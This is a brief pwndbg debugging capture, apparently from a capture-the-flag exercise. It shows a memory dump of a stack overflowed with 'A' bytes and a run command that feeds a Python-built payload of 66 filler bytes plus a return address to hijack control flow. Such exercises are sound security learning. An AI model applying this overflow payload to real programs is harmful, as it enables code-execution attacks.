 pwndbg> x/20gx $rbp-0x50
0x7fffffffe610: 0x4141414141414141 0x4141414141414141
0x7fffffffe620: 0x4141414141414141 0x4141414141414141
0x7fffffffe630: 0x4141414141414141 0x4141414141414141
0x7fffffffe640: 0x4141414141414141 0x4141414141414141
0x7fffffffe650: 0x000040069dc24141 0x0000000000000000
0x7fffffffe660: 0x0000000000000001 0x00007ffff7d8fd62
0x7fffffffe670: 0x0000000000000000 0x00007fffffffe6b0
0x7fffffffe680: 0x0000000000000000 0x00007ffff7ffdbc8
0x7fffffffe690: 0x0400000100003e00 0x0000000000400569
0x7fffffffe6a0: 0x0000000000000000 0x0000000000400546
pwndbg> r <<< $(python3 -c "print('A' * 66 + '\x9d\x06\x40')")